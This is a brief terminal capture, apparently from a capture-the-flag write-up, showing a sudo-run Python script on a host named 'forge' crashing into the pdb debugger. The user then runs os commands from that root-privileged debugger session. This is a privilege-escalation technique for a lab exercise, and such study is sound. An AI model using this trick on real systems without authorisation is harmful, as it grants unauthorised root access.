 user@forge:~$ sudo python3 /opt/remote-manage.py
Listening on localhost:16967
invalid literal for int() with base 10: b'd'
> /opt/remote-manage.py(27)<module>()
→ option = int(clientsock.recv(1024).strip())
(Pdb) l 5,10
  5     import pdb
  6
  7     port = random.randint(1025, 65535)
  8
  9     try:
 10         sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
(Pdb) import os
(Pdb) os.listdir
<built-in function listdir>
(Pdb) os.listdir()
['.bashrc', '.ssh', '.bash_history', 'user.txt', '.cache', '.bash_logout', '.profile', 'snap']
(Pdb)